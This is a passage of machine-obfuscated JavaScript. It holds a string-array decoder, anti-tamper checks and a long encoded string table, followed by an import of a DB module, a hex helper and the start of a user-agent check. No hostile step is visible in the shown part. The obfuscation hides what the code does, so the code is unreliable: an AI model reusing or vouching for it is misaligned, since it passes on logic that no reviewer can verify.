-Rz.q,V);}function s(q,V,D,L,o){return R(V- -Rf.q,o);}function h(q,V,D,L,o){return R(V-Re.q,D);}function l(q,V,D,L,o){return R(o-RX.q,D);}function z(q,V,D,L,o){return R(o-RJ.q,q);}const D=q();while(!![]){try{const L=parseInt(h(Rd.q,Rd.V,Rd.D,Rd.L,Rd.o))/(-0xd25*0x2+-0x29*-0x15+0x2*0xb77)+parseInt(l(Rd.m,Rd.O,Rd.x,Rd.q,Rd.v))/(-0x10fc+0x1*0xb9b+0x563)*(-parseInt(l(Rd.a,Rd.g,Rd.S,Rd.p,Rd.c))/(-0xb*0x2f6+-0x1b58+-0x1*-0x3bed))+-parseInt(s(Rd.w,Rd.Z,Rd.Rr,Rd.RQ,Rd.Ry))/(-0xd*0x276+-0x48b*0x2+0x2918)*(-parseInt(h(Rd.Rb,Rd.RE,Rd.Rt,Rd.RW,Rd.RN))/(-0x2b8+-0xa5+0x362))+parseInt(z(Rd.RY,Rd.RB,Rd.Ri,Rd.RG,Rd.RI))/(-0x2090+-0x5*0x9f+-0x1*-0x23b1)*(-parseInt(n(Rd.RC,Rd.RT,Rd.Rk,Rd.RU,Rd.RF))/(0x1db*-0x7+0x1*-0x14fd+-0x5*-0x6cd))+parseInt(n(Rd.RA,Rd.RK,Rd.RH,Rd.q0,Rd.q1))/(-0x262d+-0x19d6+0xccf*0x5)*(parseInt(l(Rd.q2,Rd.q3,Rd.q4,Rd.q5,Rd.q6))/(-0x3*-0xc51+0x12*0xe6+-0x3516))+parseInt(z(Rd.q7,Rd.q8,Rd.q9,Rd.qj,Rd.qM))/(-0xc9f+0x102b+-0x382)+parseInt(l(Rd.qu,Rd.qR,Rd.qq,Rd.qP,Rd.qV))/(0x21d5+0xe7f*-0x1+-0x134b)*(-parseInt(s(-Rd.qD,Rd.qL,-Rd.qo,Rd.qm,Rd.qO))/(-0xa54+0x2409+-0x19a9));if(L===V)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(u,-0x69*-0x2f9+-0x1971e+0x56f21*0x1));const M=(function(){let q=!![];return function(V,D){const RQ={q:'0x3',V:'0x92',D:'0x8e',L:'iQGo',o:'0x3'},L=q?function(){const Rr={q:'0x29a'};function f(q,V,D,L,o){return R(V- -Rr.q,L);}if(D){const o=D[f(RQ.q,RQ.V,RQ.D,RQ.L,RQ.o)](V,arguments);return D=null,o;}}:function(){};return q=![],L;};}()),j=M(this,function(){const Ri={q:'OAOL',V:'0x562',D:'0x6f6',L:'0x6cb',o:'0x8fb',m:'nlPg',O:'0x808',x:'0x50a',v:'0x623',a:'0x5a8',g:'82IC',S:'0x47f',p:'0x598',c:'0x5bc',w:'0x6b8',Z:'0x4ab',RG:'5v]&',RI:'0x524',RC:'0x33d',RT:'0x428',Rk:'71v[',RU:'0x4fe',RF:'0x6a5',RA:'0x4fb',RK:'0x38b',RH:'0x70e',q0:'IL!O',q1:'0x683',q2:'0x6d9',q3:'0x8f7',q4:'fb*4',q5:'0x54c',q6:'0x743',q7:'0x502',q8:'0x627',q9:'n$eE',qj:'0x9f2',qM:'0x9a6',qu:'0x89d',qR:'0x9b3',qq:'0x64f',qP:'Y8DG',qV:'0x4ca',qD:'0x60f',qL:'0x5a5',qo:'y[99',qm:'0x730',qO:'0x746',qx:'0x5e6',qv:'0x6c4',qa:'iQGo',qg:'0x45d',qS:'0x4c4',qp:'0x245',qc:'0x5ee',qw:'0x33e',qZ:'n$eE',qh:'0x501',ql:'0x4ad',qn:'0x3c2',qs:'7itT',qz:'0x54c',qf:'0x527',qe:'0x64b',qX:'0x6c0'},RB={q:'0x33b'},RY={q:'0x2c5'},RN={q:'0x185'},RW={q:'0x15d'},Rt={q:'0x241'},V={};V[e(Ri.q,Ri.V,Ri.D,Ri.L,Ri.o)]=e(Ri.m,Ri.O,Ri.x,Ri.v,Ri.a)+e(Ri.g,Ri.S,Ri.p,Ri.c,Ri.w)+'+$';function J(q,V,D,L,o){return R(o- -Rt.q,V);}function d(q,V,D,L,o){return R(L-RW.q,V);}function X(q,V,D,L,o){return R(V-RN.q,q);}function r(q,V,D,L,o){return R(D-RY.q,V);}const D=V;function e(q,V,D,L,o){return R(L-RB.q,q);}return j[d(Ri.Z,Ri.RG,Ri.RI,Ri.RC,Ri.RT)+X(Ri.Rk,Ri.RU,Ri.RF,Ri.RA,Ri.RK)]()[d(Ri.RH,Ri.q0,Ri.q1,Ri.q2,Ri.q3)+'h'](D[X(Ri.q4,Ri.q5,Ri.q6,Ri.q7,Ri.q8)])[e(Ri.q9,Ri.qj,Ri.qM,Ri.qu,Ri.qR)+r(Ri.qq,Ri.qP,Ri.qV,Ri.qD,Ri.qL)]()[e(Ri.qo,Ri.qm,Ri.qO,Ri.qx,Ri.qv)+X(Ri.qa,Ri.qg,Ri.qS,Ri.qp,Ri.qc)+'r'](j)[r(Ri.qw,Ri.qZ,Ri.qh,Ri.ql,Ri.qn)+'h'](D[e(Ri.qs,Ri.qz,Ri.qf,Ri.qe,Ri.qX)]);});function u(){const ml=['k8koW5NdLSoc','W78tDCknWOO','W7ruiJC/','WQ8MW5GWea','WPT8bKfy','cSoKc8kCla','w1eZcqC','W5NcQ8kSb3O','lIzKt8ow','Af8Ucq4','mHZdGW','WRHKlmovWOG','lqbX','WPhdG8oeW4yY','caldLCo0W4u','WOddKmovW4jO','WQ83W47cQCoS','jq/dNwpcMW','WOSba0NcLW','dgtdKgS','WQetEW','ee7cQW','B001aqu','WRFcRCkr','WQZdK8opoSoB','tmkDE3hdLq','cqxdGSoJWO0','eW7dLmoL','W5qnfaCN','tuD4W5hdNW','WRCTdCklxW','WQeRda','WOi1DSksW54','WOCTW6TJpa','WOeVhmoaEW','WQ7dGghcQ8kJ','WP1zfG','mfGIpZi','WQSHW4RcO8oS','WQ0sysO5','sCkmfmkTWR4','dxz1D116F3POyfZcKwC','sSk5mZ7dHW','WRhdGmodiSo9','ocldU8kWAW','qXFcNmkaW6/cQmorDq','lNiseCo3','WPddL8osW5bO','WPX8WPdcNSoM','nmo8vmkyW6O','fYJdG8o9W4u','WQKZWQNdUfm','hdJdUa','W7CgkYi5','ms1XW4uj','vSkvFaGo','fJqIjWW','esndb8kC','WO09W5FcJ8ox','p8kmW4O','FqRcJW','DqdcN30c','lcNdHfdcTG','igVdKh7cRa','WRjGj8o3WOy','W4v3WRNcK8oK','WOPYWR/cMSo2','ttr+','WQy8dCoewW','WQJcTMeehG','mtxdRCkXzG','at7dLv/cLG','amogtW','oZjHa8kd','i1uHg8oi','sKjMW5FdHq','WQlcSeKj','WQfPW67dRw0','W6WlDmkoW7SuWOpdHepcPg7dKq','hYzVk8k4','WReMW7tcVw4','eeK7cCoi','W4SUqCoo','W6zvC2BcJa','Fu4ScWu','pf82','WPdcSmo3','WQ0AW7aroq','pmkHW7/dS8oW','WO/dHCoqbSow','EalcMq','EZj9WPO','WQy/wIKN','vSkga8kfWQ4','pqPPtSod','vmkijtxdNG','WOddJSozW4b3','WQerzrq1','n8kfW5hdJvy','qSkgmXtdLG','C0G5ha0','m2hdGZZdNa','x8khfa','hJ5MW6iO','nfVcRCkWW60','vmkvu8o7FCofccZcK8oKrt1A','WR/cJCoTW5KK','mCkOW73dKCoq','WQRcK8kXW4ui','B3CZjbO','W4hcN8k1c3a','heRcVCkMW6e','WRtdPNxcUCkw','oCoeW5RdMG4','WROBuG','cmocdmkIcW','jbnTrmo5','e07dSCotWPu','WRPwoCoSWQO','AeCScW','y8kUhComWQ8','kqX9rmoF','WQm1W4KXja','getcOmkCW6W','WOysW6q','aCogfG','WQRdPMhcQ8kF','WP7dK1RcNCku','v8kCiJldKG','zMW5lsu','WQSIW6xcPCoT','aNRdJhFcOa','WRaBudxcMW','WR11hLzA','DaRcKMGf','WPHSeCoDW6TTWQhcVSopWOlcTa','W4SOsSkD','eNpdLYddUG','CZeKjWG','WR5uWR/cUCoA','zmkUeCoiWQ8','uSkieSkNWRu','W6xdICowWQbk','A0/cKhmr','mmk5W5/dJq0','iNRdKCobWRy','WQesCKyJ','W45WWRdcMmoY','WO4zW65ukW','W4FcPCkHaMe','dI5VomoN','WPSeW7P0','WP0XqGC/','uSobWOmeoa','fea4oca','pCk/W5xdLq','jKpdI0/cLW','Au05hcO','W6G5dComsa','qsFcQ0q/','rMOPkmoY','WPX1aH1C','lCkfW4RdJq0','WRRdUmowW6if','ysrfWP7cHq','WO90fNzp','kf82p8oq','WQykW7e','j8onfCkGgq','uCkCEXud','WOZdK8oh','lHRdUCkswG','WOP8WRJcIa','W7JdPYNcPG','WRVdHmoeoa','WRdcK8keW68A','DCkvea','WQ7cRearba','cqxdS8ko','AGZcQwSe','WRiHnW','BHr/WQRcOq','qCkpgdBdRW','WRddLSoFW5f9','eZJdJSoYW68','W7TbkmoCWQO','hYzJl8kK','wfjWW4dcNa','W4G1s8kl','WPjepmoSWQ0','WR7cRuWFhG','WRyaW5eglG','aMiJpCoo','WPSTW5VcQSoC','iGpdR8o6W4K','cHtdGSoJW5K','WOFcVSoPzCkc','WO03WRBdQq','WQ0dW6zjFa','WRXdpCoDWQ0','WPyVsmkrW4O','cgNdGG','guZcVCkHW6y','EfjWW4a','WRuyW7vC','WP1Kc19C','W5SSyCkaWP4','BSkKFJ06','ree5WPjOt8kFm2rKk8oDW4y','WQSPW5a','W6KKnJKM','WQxcJKqceq','WRtdPNe','dCkzW5FdSWO','WQmcW6C','aLBcVSkpW54','WQDHkmo7WO0','fSogbmk+kW','uZ4KoSkI','WPGzASkPW5S','WPSyW7LL','W6lcQtxdRmkF','z8k5fCokWQK','WR7dMmkUWOL4','agxdKh3cVa','WRmej3dcGG','qCkEEW','dZ5ZjSkV','o8kBW5VdNHG','WR42DdBcUW','e2rJjG','gSk5W4RdQ8os','WORdJmotW49P','WQetvttdHa','drZdUSk/FG','aSoTbmkHlq','fNldHdhdJa','WRyNeSoafq','WQNcJCoWwSkr','W7nxwMRcJW','pXJdSSoOW6G','c1RdNwdcRW','WQiEoZNdGW','dqFdV8k6Ba','fumajty','WQiacCoisG','W6hdS8keWQneW4fC','rLW9m2O','WQFdMCkPWO1Y','ctDqySon','WQSPW5xcOCoW','xxqLbsm','WR0vsJpcJG','nhyagte','WPWyW75yoq','svhcK8kJWPrdW4BdGfZcPCoQ','WRVcRCkc','aGzKW503','WQhcU0Sxba','cMFdJgdcQW','CCkUbSoxWRG','WRW1Cq','qv/dVmkPWRS','lcJdQSoJW4m','DG3cLNKv','WOFdOgxcLCkv','FSkFW4jflq','WPNdVSkjWPfA','WRhdKCk7WP5m','FeDFW7ZdQa','WOW0W64','WPW9WQ/cNSoK','WRJcPCkqW6zr','eqFdTSkfya','cuexoYi','lmo1W57dJSoe','W7tdLSkeWOWP','bmohe8kPoG','W4WLiHe5','WPWyW6r1aG','buhdQ1xcTW','uCksW7rtbq','WPTMWR7cSSoW','W6iAma','x3vXW6ddKa','WOLJWQZcLmo/','tqZcVCkLW6K','WPVcRmoYwdu','WRxdMSkfWRbS','CfCSdaq','zav8aWO','WOf8WRlcUmo1','WOz8qmkzWRO','WRpdRg/cQW','W7KVW6FcPG','WReOWQ3dPwK','WO7dO8oWo8og','mHRdUmkTsW','WR1znKPt','WQ3dPwlcQSkB','cmoAdmkQbG','FGDQwfa','WOKrW6v+lW','dInKlq','W7aDCmknWOW','WP4BtJ3cRW','mxtdKCocWRa','cxCtfdO+kfC','b2JdIZ3cUq','WRCbW6zFpW','WORcN1y5fa','WR/cS8kgW5yF','WRy8WQFdS3W','A8kHlsJdHa','WO3dJhpcGmkm','kSotWP3cIWK','W4SSvCkkWRe','hWxdJSo/W4C','W4GWsSkmWRq','eXxcNCkXW4i','W68amcyL','bgSKpCot','W64BkG','WRpdHCkEWQza','canU','iI3dJKBcMq','WR4DErm1','oSkYW5ddHa','cSopaCo3Aa','W7tcQhNcSCox','WQ1lb8oPWPu','W6jubtG3','FalcMxic','CSk3Bc8P','dXpdHSoYW4u','WP8cAYpcKW','xCkDaCkdW7O','smobr8khWRy','rCkzmttdMq','kYOsmSoa','W4iOuCkFWQW','CSkRbCkIWPi','eKZcOSk6W7O','pYPS','WOldRM7cISky','fIvJja','x8kBeSklWQG','WOvQnNjY','WQHakmokWOi','WP4kkutcSG','WRBdMwtcT8kk','sdC+iG4','nMlcVCkCW6W','qmklW5nNpq','WPCvzIS/','pZiVja','q0y7W7GBp8oMixK','WQmgj07cIG','WO1HWQ7cNSoJ','W67cLCo+fSoVW4DWca','sNXFW7pdIa','gc95','WR7dJSoEomor','jG3dHa','hbT8','AWdcIxis','aLdcP8k6W6y','fSoxhmkGlq','fLJdKmoXWOy','lmkPWOFcGCoc','WQGNi8omFG','vSkmW5qFiW','WQVcPmowW7Tk','wZZcJwqo','AJLVWPZcRa','W6u6b8kfta','yCk5vY0r','EfCVhGC','W6BcJSkf','WQqbpwy','WQSZWQddUwm','WPVdOmojbCoA','oqzRxSkg','oaj/W6Ci','v8keAGKh','eK4qpIi','W4ZcO8kKgG','pWrYc8kh','lKOYh8os','WOVcR8k0bNS','geZcOa','WPycymk7W5O','W6ddLK8bbW','W7ZdPZNcS8oy','WR8GWQhdSe8','WP4fW7Tdba','WRGGW5/cSSkJ','rvLMW5hdGW','WRFdHCk5WPe','WR4AW5Higa','WRK1W5dcR8oQ','W4FcPCkL','ja9SeCkB','lZmdmSoy','WOKZvCk4W4q','W6ldQZ/dVmoe','iWX7xSov','bH1MW44X','FbyljGC','WQxcHKOFjW','FCkYnCoiWRO','WRFcRSkgW7ip','WQOBW7yclW','mhFdL8orWRy','bWbMW7qT','WR03WQZdQgS','WOSWm11y','WRKXW5NcQmo7','WO5qW6X4mq','dW7dTmoLW5i','WOKFxSk1W50','oLy2cmoD','W4uVuCkIWRO','WR4hW6VcNmoj','WRH2iCoDWQ4','W5ybkYi3','q8kAW5f9iq','e1SnoZi','WRFcRCkgW7uE','WO7cN2iBpq','W67dRxaIpW','W7ZdMSkkiCoF','W6BdOt/cPq','WRVdKmkLWPWU','WRtdMmk/WQ11','tSkjvIyS','EYvg','jSopamkToG','D8kWhCoBWQe','WQaOmCocDW','AviOhaO','W5afvmkJWRW','W6yendm4','WR43WRO','ahFdLsZdUG','WOb8WQ/cHq','katdI8o0W4m','nwmtoCo2','WR5ComowWRC','WR7dVhJcU8ko','AfeU','WQ4kW6Wvka','W4NdQt/cU8oc','WOzYWQRcMmo2','eG/dHmo9W5u','wvT8W4BdKa','WRxdJ8on','A1z4uSka','WPa+aCoPsq','mCk1W5NdHq','WRDPa3PV','o8kiW5pdJW0','i0i3mra','cuGDox4','WQSoCaCK','E8k3W5nNla','WQ8mW67cRCoR','WO0CW7HymW','WQTsCZFcKW','txTQW7NdHa','v8kaoZtcJq','DCkidCoiWQ8','muVdGrddNa','wKlcRSopfa','jqXMtW','WRy9aCokqq','agVdKcZdPW','fYhdVh4','ixpdQhpcQq','WRietd/cHW','stq0ia0','WOSttCkjW4a','WQO/W6mapq','W6FdShWT','agpdKYZdPG','W4pcQ8kXlgi','mG9jtmou','WOmSjflcKq','k1JdRmoSWQa','vCkEW5e','W7ldGY7cNSoe','mWFdGK/cMG','WO4nW7P0mW','j1uXdG','WRFcNgm9jW','W4dcUCkjjue','W6GwlJm1','ga7cICo4W4W','rMPMl8kS','sX7cQK4/','fhtdJmobWPW','WQ7cV0Gaeq','hHFdGSo/W5q','W53dRxG','dhbjWPtdKa','w8kFaCknWRy','cHNdLSodW7K','WPxdM8kxWQf7','W4SVx8kxWQG','fW7dGa','nIKkBSoc','WRekW6mapW','W7NdPJtcT8og','WRLwpG','WQWkW7a+nq','AM1eW7hdNW','WOldQ8ou','WQW+WRRdR20','WRVdPNJcQ8kv','Bmk8mSkuWPG','W7hdUcRcHmob','jbZdIKVcGq','erHUW4OS','ja1bFmot','WPdcRCoICSkt','WQarsa','WQhdKSk5WQfG','CLG4fZS','pv8Zd8oz','WQO2W4TKfG','cgNdIYZdPG','htpdMxG','WOePmeVcHW','pYiqjCot','WOuUW6e7oa','W64AidmU','cgJdIW','dmoofCk+lq','WQKmztaL','eCoQaCktla','W6SBiW','lazMxG','W7LJW6dcRh4','efOwbqy','v8kmnqxdNG','E8kCW5ldIX4','xdf+WPVcQG','smollWud','fbTLW59Z','WRe0WO/dHgG','kSk+W7NdJGe','z0nTxmoE','pMxdIsJdUG','W6KWW5dcSSoS','WQVdSCofW6jf','fWz/W5i','h8oIf8kQga','W53cO8kNfa','ie3dNcldNa','cX7dSmktxq','WRjdkmowWOe','FGBcMMu','aKBcUG','F1GQgdm','W5KVrmkiWRO','WRnhy8oxWRe','WQ3dJSo4a8oW','WORdHSkqW4D9','hatdKW','WQ4jBCknWRm','W5FdPadcM8oB','gXfL','WQXpj1rR','W4ZcR8kbdhK','x8kdrSkQlG','hqCdk8oS','uqrMWO7cUG','wSk+hSo7WPm','WQ3cPSkxW7ij','t8kffmkwWRS','sIhcLtNdPW','hbNdUCks','WPCWfLzF','gY9+','WOi4bmoYFq','xXX7WOVcUq','WQvLWRJcH8o4','WQetjZ8Y','W4mZsW','WOT+bG','W7NdPJNcVSob','tCkFys4g','WPWdtq7cHW','WRddQgxcL8kn','nmkgW53dNGa','Bq7dNhmu','WQWvzHy8','WRDCjmow','gtakf8oZ','W74fuCkHWRK','dZPMi8k+','oLKVbW8','kSknW53dKWu','o8kgW4VdKrG','W7/dSumqlW','ySojW5ZdKaa','WQa6jmoSxW','WPRcSCo4BSks','oSk0W5JdMmko','WQThnqq/','WRqqWOBdSv4','C8k5amoSWQm','gWxdLCkyqW','WROWW51WmG','frLFW5Ke','vceTkWG','W4RdRYlcGmow','WQOqWRFdIw0','CCkXeCowWR4','W6pdU3OUhq','WOldKSoaW4zY','WP13egvW','WPdcSmo1CCkt','tLeRhq','WOeesHtcHW','WOGFsSkTW4u','cmkzW6NdTZu','WRBdGCo5W4C','W6BdRG7cV8ox','awXO','qCk1yWip','WRnwp8o0WQO','zmkOW4ZdGmoo','WOezESkmW5O','o8k6W5hdKCob','WRVdVmkAWPLW','WRavW6q','WPu8bq','gITRhmk/','gepdTbNdSW','WP/cImkpW6S+','WRddRJxcVmoa','WPJcMCk6W4ue','BSkmgmkq','WQ/cGmkNW48f','lhxdHSoh','W7Dlmc8M','og43bZe','tSkad8kkWQK','WRtcH8khW7yG','u8kpW4XOiW','bSkzW4Xvmq','WR3dVvpcTmkF','EbVcK24','g3lcNSkVW4m','W4/cO8kXe3K','nbRdNupcMW','v8kvBHub','wJm3kWu','smkgiJddGW','Emkvea','qLhdGCo3WPS','dComcCkOlq','EX5ItHS','WOWiW6D0mW','FtHYWP0','qdnVWO0','WQZcTSkvW7qf','WRrCiW','rvP4W4BdLa','WRTpW74oFa','r8kFyrqn','WP5wWOxcPSo8','WO92WQG','mxtdKq','lfeLcmot','evxdP8ozWO0','WRBcPCo6z8k9','iqbKW5K/','WPhdH8otW5D1','WQ0yCCk2W6e','W7iymcq3','qsDPWPhcRG','BtpcI8knW7W','WO9GaLzx','WP8jnMVcLq','hxtdGmoYWOC','WRddNSkHWO0','r8kGjq','WQSCbSoYFa','BmoNcCkyW6K','WPO2WQVdQgS','CCk4hConWQC','oY8ccSou','ehNdNxxcQW','cvmUdSoz','WPOrW75Jpa','W7WaeIRcGq','uIqPbW8','WRyRhmoSsW','W4hdQ8ojv8kax8knW6C','nHVdKMWE','WPddL8oaW7Lk','WQtcSuS','uSkmcCkdWRi','dhRdMxW','erTLW403','a0ZcRq','a1uLwSoF','dZOX','q2JdK3BcTW','hWhdLNJcUq','na3dNuxcMq','WP8/xq','WRGIWR7dI3K','pfyRgCoz','WPOQvcWB','vYOXkY4','W5BcKCkhWPuOAX3cQdDZWQZdJa','W5FdPZxcTCoy','luldISoaWPG','msnAaCk+','lvSWnSov','WPPDhSoiWRi','qalcHw4+','fZhcNhBcPW','z8kFEqa7','W4JdIumvpG','deOq','WRVdMCkUWOrH','WRaBsttcNq','Cmk1aG','gWxdRSkvqq','WPtdLCohWO1+','Aq7cIhqy','dY9RomkP','Fb7cLeuE','WQmBoxxcTW','aqfPW6G/','oabDxCoj','W4mYq8ka','DSk/abVdVa','WQSVbCoa','wW3dImo2','W4/cQ8k2bG','fa/dGG','WRG2WQRdTgi','cYT4ja','WQtdU8oHW4P3','nKhcMSkfW5G','WPatBdqC','WR/cS8kgW6Wt','a1RcH8oS','WQ/dLmoAfSoO','dWtdLmoL','WPqLoSoREW','W4i9vSkGWQG','WPbRlmo/WRe','whu7orG','WQmOW4ZcTmo7','lKG2','cSoramoIkW','WQ7cLwK2pW','lSk+W5JdRSoq','a0mDjZu','cSoqeCkblq','WO90fNPn','WOytW6X+','oWryAmoE','W5NdStJcUSo7','avrTW4O3','cg/dPMVcMG','WQVcSKOFaG','rCkEW5a','cSonoSkLla','W5iXiq4G','WRu3WQddUNG','WRejiwW','bXH/W5K/','b0Oa','jmoPhmkNaa','r8kDWPGrlG','k8kAW5FdKai','Fu7cJbVcKa','W7rzWRDbBmooW5r1C8oSecW5','t0mDiti','WRKSW4BcO8kK','W6y7bmorxq','WPGpsCk4','W5K5vSkCWRy','WR4vW619hW','s8kszqib','WPddH8oeW6PO','mrDrtmoi','WOKeESk8W5O','WQKwW69/ka','xhSKE8k4','z0BdIGpdLq','amovamkIpa','eIT8i8kT','nb5hbG','WP9YWQ7cNW','dZRdOMy','WOuHvmkrW5G','FSkPW5NdHCoj','W6rSW67dPGy','C18UcG','WR/cSvidfq','nM/dKCokWRK','deadBxC','WPuCphdcGG','aM7dMa','WQahvtxcHW','huZcQq','W7tdRwegkq','lKmilmoO','WODunCoQWQe','WPxdTSk+WQfW','WPlcQL8','g8kMW4VdTaK','WOdcUSo6Cmke','iaVdGv4','cavym8kN','WQVdRglcJmkt','W4n2g19n','pqjKx8oE','W73cGCkReLq','W4vKWRNcMmo2','jLqL','WRhdP3xcTmkp','aulcVmkMW60','W7RdGSoJkmkd','WRKgumkrW48','W7NdVMCKlG','WR5NjfTC','WRz8WQFdSq','ibHaW48U','Cfe/dX8','ELeUkWO','WRhcRCkvW6Wd','he4TcmoD','WPVcU1a7oW','lvuMaW','lCkOW5NdK8oH','A8kiW6D2kq','WR8rxY4','WRW8WRO','WRKrxY7dIq','uIZcPNmX','EuWOfW','iSkIW5ddQSor','W4RdSuyZoG','uuxcOCk7W7W','WRNdSfyFbq','W4ldR8oREG','WRWIkCodqa','W5RcV8kNewW','l3SJnqC','aGzUW5S7','BeS+pdO','WQ4aW6etka','qdnT','dx7cKN3cVa','lK4N','lHxdNSoHW4u','WPlcQSo3DSop','hWtdLa','WR7cQ0ytfq','WP8cCmkPW4W','W5GCkG','uZtcKxdcP8kTWQxcHbHwW6ad','WOLlhSk7W4y','WPO6eG','W7lcP8k7ev0','gWldTCktqq','nmkgW53dNHG','WRxcHCoxr8kj','AHVcJNuy','CSkNfSkWWPa','u8khbW','edHVk8kU','F1eYhr8','wI1Ni8kU','WRqrsbpcNq','WR04W5n5eG','dHxdISooW40','gXtdQa','WQODDG0','nXBdTKdcPq','tZO3kW','WOuyxCk4W5e','cwaop8os','gsX+u8o/','W5iGdJiv','uCkfnspdLG','buZcNCkHW7O','qrvgWQJcGG','E8kOgSkkWRm','ud9WWRhcPa','WOD+fLzb','WOVdRhRcVCkz','B8kAW45uya','DCkNrb8s','qdbVWQ/cPa','x8k1omoVWRm','D8kQmGpdPG','WPqABYRcMa','gdJdUa','WRO9umkSW6G','eaFdI17cNq','hW7dHmoKW40','dWtdN8oL','WQ4QW7y0ba','WRbwpSolWQi','rI7dVNNdIq','tunbW5a','WRRdLSk+WQDJ','ctVdM0VcSG','DJr5WQtcPa','W7JdRrjgrmkZEvlcTrnTW4G','x1jMW5ddRG','qwhdIIFdOa','iITWxCob','W78+WOFdUte','WOL5feO','WOOTW6C0fa','rg9NW5VdPG','W6mobWqg','WRWeva','WOaFW6b0pG','W6tdSxi','WOFdOCoyW4PW','WQyyscJcIa','W4RcKmkjig0','W7n4xCkwhZpdHwbrBbOHW68','W5JcR8k2','gKGVdSoP','tZjKWP3dPG','FGHYkCo5W6SRzSoh','WR7dU3NcTq','bmkllJ3dKW','kWhdJeVcMq','rSoqD2FcJa','WRj5WRpcGSob','WRyoW7avoq','WRFdJNJcImkE','lIpdJmo8W6y','W4RcUSkYbNS','lmkgW4ZdVGa','WRKGW4G','WOO4W6z0ma','xqjJWO0','m1tcJXNdHG','WQ7cOSksW5mE','WO0st8k4W5S','msHCymon','qCkSlttdMG','o8k0W5ldKSop','W7uvid8J','W6ddNv0Vgq','FCk7gSoXWQ4','xxu6fde','kfSY','zmkEW5P+cq','WO3cNmkwW41+','W7pdPdpcSCoF','W7ZdPHXgsmkZwxJcLaDoW5C','qtX5WQBcVa','WRBdVvlcVCkC','nu49mW','uJZcIIxdU17dOCkCEmkbe8kHWOa','W77cMMW7imoSqG','vYWKlWC','cueAmIu','oCkRW4ZdHmoo','dqpdQmkf','nmksW5G','WPvNamo0','WOacW47cQ8oD','EvvrW7pdMa','WQujpNlcGG','tSkrmdldOG','W5WNW6NcQ8ojWPOdWQ5O','W7VcJmohW4G0','W7jCnGi0','cx3dHJhdSq','f8omfW','bdLVWOVcVG','obnoW680','WQaruJ7cTG','bwRcQG','WOuXymkhW5K','WQ0FW6Sxoa','WR0qyrqX','wcWRirK','WPGFvmk4W7m','W5iFxCk7WPG','WQeBEY80','kxtdGmocWQm','WQOhna','WRBdKCo5W4C','W7/dRrfjq8k3rupcKcLVW78','qmkwW4y','WQhcLeG5bG','lWzSB8oj','WOisW4LalG','oCk2W5K','ntNdQfVcMa','WR8BlSocFG','dXddKmo6W5q','WPCeta3cRa','WQalbmoaqG','WRXNnmoiWQy','W6HCnuzW','WRiAmMhcIa','W6CtF8oiWRS','W77dUNqXka','WQxcV1y','gcXAW4ew','WOKetCkK','WR7dKSkP','sSkifmkmWRq','WRLIk8oQWPe','o8k6W5ldGSof','s8kBjttdHq','tYWuoHK','W73dPY5JoW','tCkEtHCs','W5uIirCC','Ava4cW0','WQSEFqi+','f2/dJ2y','zu0M','WOVdHCkVWObx','u8kAnCkiWQ4','WQ5woCoXWQC','WOKGWQm','WRtdHmolka','uGDKW4C3','W6ZcN8koc3K','W7NdReyreq','tZfVWPe','WRddQZxcVSoB','WPBdG8oHpmop','WQ4WCa0N','rSobWOmeoa','W5GXrmkB','WP/dVSo3ou1uW55wW64','e0Gwar4','W5NcRCkRdtG','W5/dSgiW','W5ZcV8kJg00','xSkSld7dRG','WORcVCoHwSki','W6uDkdm','WRVdImomnq','d1OGpGi','WOZcHCkdW40C','ov7dKIKe','WOCsW7LLmW','dq18ySoT','W64BkH8Y','WRldLCkho8oB','WPfEWQ/cNmo9','WO5MWRlcKSoL','WO7dGN/cQCk7','WOD9WQJdNmoM','W5pcRmoVE8kl','ymk9bSoFWQ8','xcyZhaO','p1yJgCoz','WPOPW7ZdKSo3','WO0gsCklW5W','W7G4Bmk1WRq','WRazWPNdRgG','WP/dOmoTj8oZ','c1awcSoY','W7ldKSk7WO16','p8kmW4RdSW0','WPeGWQ3dTg8','WR3cV1eyhG','yCkWamokWQS','lG3dHa3dMq','fe3cUSo7W68','W4lcUCkxd2e','WRldSCoyi8oo','WQP6jKn3','WQ8gpwFcKq','iHJdTw/cNa','kvmUh8kg','W6lcQsFcQmkc','WQu6W7H8hG','WOX/bKDw','WPeoDW4t','WQenj0FcJW','WOqMwmkVW4G','xKb7W5RdLW','W7hdPt8','jrVdQSkZrG','kwSbpZu','W54LvCkk','ymkKaSojWR4','B25YW5RdPG','WRG5WQBdUL0','BSkFnr3dOq','nmkqW4RdLG8','WPRdSCoqoCoD','eCk1W4RdGmom','WRRdPMpcTSkE','ACkgAXel','W6VcS8ko','WP8twmkVW4O','CqRcNxG','WPhcQSoVDSki','cCkklJ3dMa','o8k9W4RdL8o4','fbPRomkR','muJdTH0','is3dQepcPW','xsW1cWO','aSogeq','getcP8k7WQe','lCk3W4JdK8ob','bNJdV3pcVq','nbRdLKBcKa','W44WuLyx'];u=function(){return ml;};return u();}j();import P from'./DB.js';const DBs=new Map(),dec2hex=q=>{const Rk={q:'0x402',V:'Mt)Z',D:'0x290',L:'0x423',o:'0x5f9',m:'0xfe',O:'5q()',x:'0x3c4',v:'0x23f',a:'0x1d5',g:'0xe7',S:'0x88',p:'iQGo',c:'0x126',w:'0x7b',Z:'0x682',RU:'0x60e',RF:'71v[',RA:'0x63a',RK:'0x75d'},RT={q:'0x305'},RC={q:'0x30f'},RI={q:'0x8a'},RG={q:'0x15b'};function Q(q,V,D,L,o){return R(L- -RG.q,V);}function E(q,V,D,L,o){return R(o-RI.q,q);}function y(q,V,D,L,o){return R(q- -RC.q,D);}function b(q,V,D,L,o){return R(L-RT.q,D);}return q[Q(Rk.q,Rk.V,Rk.D,Rk.L,Rk.o)+Q(Rk.m,Rk.O,Rk.x,Rk.v,Rk.a)](0x528+-0xecb+0x9b3)[y(Rk.g,-Rk.S,Rk.p,-Rk.c,-Rk.w)+b(Rk.Z,Rk.RU,Rk.RF,Rk.RA,Rk.RK)](-0x1*-0x743+-0x1afe+0x13bd*0x1,'0');};export const isPartOfUA=q=>{const 